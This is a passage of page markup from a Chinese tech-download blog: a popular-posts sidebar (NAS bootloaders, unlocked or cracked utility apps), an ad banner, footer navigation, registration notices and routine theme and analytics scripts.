\u5f15\u5bfc","href":"https:\/\/www.jiuhucn.com\/tag\/15"},{"text":"dsm7.0.1","href":"https:\/\/www.jiuhucn.com\/tag\/14"},{"text":"DSM918","href":"https:\/\/www.jiuhucn.com\/tag\/34"}]'), {}, ['#67C23A', '#E6A23C', '#F56C6C', '#909399', '#CC9966', '#FF6666', '#99CCFF', '#FF9999', '#CC6633']);
            </script>
            </div><div class="aside-box"><h2 class="widget-title">热门文章</h2>
                <div class="hot-post-widget-item">
                    <div>
                            <span class="hot-post-widget-item-num">
                                    1                            </span>
                        <span class="hot-post-widget-item-title">
                                <a href="https://www.jiuhucn.com/2022/03/13/1178.html"> DS918+10G+8125+sas_7.0.1-42218 最新的引导程序</a>
                            </span>
                    </div>
                    <div class="hot-post-widget-item-meta">
                        <div>
                            2022-03-13                        </div>
                        <div>
                            <a href="https://www.jiuhucn.com/nas"> 网络存储</a>
                        </div>
                    </div>
                </div>
                                <div class="hot-post-widget-item">
                    <div>
                            <span class="hot-post-widget-item-num">
                                    2                            </span>
                        <span class="hot-post-widget-item-title">
                                <a href="https://www.jiuhucn.com/2022/03/02/930.html"> 小黄鸟HttpCanary抓包 5个版本 都是解锁版 + 证书安装教程</a>
                            </span>
                    </div>
                    <div class="hot-post-widget-item-meta">
                        <div>
                            2022-03-02                        </div>
                        <div>
                            <a href="https://www.jiuhucn.com/android"> 安卓系统</a>
                        </div>
                    </div>
                </div>
                                <div class="hot-post-widget-item">
                    <div>
                            <span class="hot-post-widget-item-num">
                                    3                            </span>
                        <span class="hot-post-widget-item-title">
                                <a href="https://www.jiuhucn.com/2022/02/15/131.html"> 群晖DS918 _7.0.1-42218螃蟹8125Bx4网口2.5G带驱动引导</a>
                            </span>
                    </div>
                    <div class="hot-post-widget-item-meta">
                        <div>
                            2022-02-15                        </div>
                        <div>
                            <a href="https://www.jiuhucn.com/nas"> 网络存储</a>
                        </div>
                    </div>
                </div>
                                <div class="hot-post-widget-item">
                    <div>
                            <span class="hot-post-widget-item-num">
                                    4                            </span>
                        <span class="hot-post-widget-item-title">
                                <a href="https://www.jiuhucn.com/2022/02/23/512.html"> 酷我音乐V9.0.2VIP无广告PC版（电脑上用的）</a>
                            </span>
                    </div>
                    <div class="hot-post-widget-item-meta">
                        <div>
                            2022-02-23                        </div>
                        <div>
                            <a href="https://www.jiuhucn.com/toolbox"> 工具软件</a>
                        </div>
                    </div>
                </div>
                                <div class="hot-post-widget-item">
                    <div>
                            <span class="hot-post-widget-item-num">
                                    5                            </span>
                        <span class="hot-post-widget-item-title">
                                <a href="https://www.jiuhucn.com/2022/02/18/308.html"> IDM下载神器 Internet Download Manager v6.38 Build15 简体中文破解版</a>
                            </span>
                    </div>
                    <div class="hot-post-widget-item-meta">
                        <div>
                            2022-02-18                        </div>
                        <div>
                            <a href="https://www.jiuhucn.com/toolbox"> 工具软件</a>
                        </div>
                    </div>
                </div>
                </div>                            </div>
                        </div>
                                    </div>
                                <div class="ad-plane-post-bottom">
                        <a href="https://cloud.tencent.com/act/cps/redirect?redirect=35633&cps_key=25fd7a7b63cd8b0475eb78c605ccdbc5" target="_blank"><img src="https://www.jiuhucn.com/wp-content/uploads/2022/02/1200X90.jpg"></a>                    </div>
                            </main>
        <footer>
            <script>console.log("\n %c CorePress主题v 5.8.9 %c by applek | www.lovestu.com", "color:#fff;background:#409EFF;padding:5px 0;", "color:#eee;background:#444;padding:5px 10px;");
</script><script src="//at.alicdn.com/t/c/font_3182134_a3851ia4mm.js"></script><div class="go-top-plane" title="返回顶部">
    <i class="fa fa-arrow-up" aria-hidden="true"></i>
</div>


<div class="footer-plane">
    <div class="footer-container">
        <div class="footer-left">
            <div>
                                <nav class="menu-footer-plane"><ul id="menu-menu-3" class="menu-footer-list"><li class="menu-item menu-item-12"><a href="https://www.jiuhucn.com/android"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-andriod"></use></svg>安卓系统</a></li>
<li class="menu-item current-post-ancestor menu-item-17"><a href="https://www.jiuhucn.com/systemos"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-Windows"></use></svg>操作系统</a></li>
<li class="menu-item menu-item-14"><a href="https://www.jiuhucn.com/router"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-Router"></use></svg>路由网络</a></li>
<li class="menu-item menu-item-13"><a href="https://www.jiuhucn.com/nas"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-naswenjiancunchuNAS"></use></svg>网络存储</a></li>
<li class="menu-item menu-item-16"><a href="https://www.jiuhucn.com/virtual"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-server"></use></svg>虚拟机</a></li>
<li class="menu-item menu-item-15"><a href="https://www.jiuhucn.com/toolbox"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-gongjuxiang"></use></svg>工具软件</a></li>
<li class="menu-item menu-item-28"><a href="https://dsm.jiuhucn.com"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-yun"></use></svg>九狐网盘</a></li>
<li class="menu-item menu-item-288"><a href="https://www.jiuhucn.com/message.html"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-huiyizhongxin-liuyanqiang"></use></svg>留言板</a></li>
</ul></nav>                <div class="footer-info">
                    Copyright © 2021 九狐问心                    <span class="theme-copyright"><a href="https://www.lovestu.com/corepress.html" target="_blank">CorePress</a>
                </span>
                    Powered by WordPress
                </div>
                <div class="footer-info">
                    <span class="footer-icp"><img class="ipc-icon" src="https://www.jiuhucn.com/wp-content/themes/CorePress/static/img/icp.svg" alt=""><a href="https://beian.miit.gov.cn/" target="_blank">陕ICP备2022000827号</a></span><span class="footer-icp"><img class="ipc-icon" src="https://www.jiuhucn.com/wp-content/themes/CorePress/static/img/police.svg" alt=""><a href="http://www.beian.gov.cn/portal/registerSystemInfo/" target="_blank">陕公网安备 61012402000227号</a></span>                </div>
            </div>
        </div>
        <div class="footer-details footer-right">
            <div>
                            </div>

        </div>
        <div>
            <script>

(function(){
var el = document.createElement("script");
el.src = "https://lf1-cdn-tos.bytegoofy.com/goofy/ttzz/push.js?d46d6099135d71a8d6092e3f3ee1caa0298f0fb9e110a6737eb77ded792747d530632485602430134f60bc55ca391050b680e2741bf7233a8f1da9902314a3fa";
el.id = "ttzz";
var s = document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(el, s);
})(window)
</script><script>console.log("\n %c 本站由WPOPT插件优化 %c www.lovestu.com/wpopt.html", "color:#fff;background:#3983e2;padding:5px 0;", "color:#eee;background:#f0f0f0;padding:5px 10px;");</script><script type='text/javascript' id='index_js-js-extra'>
/* <![CDATA[ */
var set = {"is_single":"1","is_page":"","is_home":"","ajaxurl":"https:\/\/www.jiuhucn.com\/wp-admin\/admin-ajax.php","reprint":{"msg":"","copylenopen":0,"copylen":0,"addurl":0,"siteurl":"https:\/\/www.jiuhucn.com\/2023\/02\/24\/3237.html"},"module":{"imglightbox":1,"imglazyload":0},"corepress_post_meta":{"catalog":0,"seo":{"open":0,"text":"","keywords":"","description":""},"postrighttag":{"open":0,"color":"#409EFF"},"postshow":"0","thumbnail":"","closesummary":0,"closesidebar":0},"theme":{"sidebar_position":1,"loadbar":1},"index":{"linksicon":1,"chromeiconurl":"https:\/\/www.jiuhucn.com\/wp-content\/themes\/CorePress\/static\/img\/chrome.png"},"is_page_template":"","has_corepress_video":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jiuhucn.com/wp-content/themes/CorePress/static/js/index.js' id='index_js-js'></script>
<script type='text/javascript' src='https://www.jiuhucn.com/wp-content/themes/CorePress/static/lib/highlight/init.js' id='highlight_init-js'></script>
<script type='text/javascript' src='https://www.jiuhucn.com/wp-content/themes/CorePress/static/js/post-content.js' id='post_content-js'></script>
<script>
(function(){
var el = document.createElement("script");
el.src = "https://lf1-cdn-tos.bytegoofy.com/goofy/ttzz/push.js?d46d6099135d71a8d6092e3f3ee1caa0298f0fb9e110a6737eb77ded792747d530632485602430134f60bc55ca391050b680e2741bf7233a8f1da9902314a3fa";
el.id = "ttzz";
var s = document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(el, s);
})(window)
</script>        </div>

    </div>
</div>

        </footer>
    </div>
    </body>
    </html>
